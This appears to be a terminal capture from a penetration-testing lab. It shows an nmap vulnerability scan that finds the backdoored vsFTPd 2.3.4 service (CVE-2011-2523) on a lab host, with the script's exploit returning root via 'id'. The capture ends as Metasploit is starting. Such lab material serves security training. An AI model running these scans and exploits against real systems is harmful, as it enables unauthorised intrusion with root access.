 root@attackdefense:~# nmap --script vuln 192.25.230.3
Starting Nmap 7.70 ( https://nmap.org ) at 2024-08-08 21:09 UTC
Nmap scan report for target-1 (192.25.230.3)
Host is up (0.000023s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  OSVDB:73573  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root) groups=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      http://osvdb.org/73573
|_sslv2-drown:
MAC Address: 02:42:C0:19:E6:03 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 3.06 seconds
root@attackdefense:~# msfconsole
[-] ***rting the Metasploit Framework console...|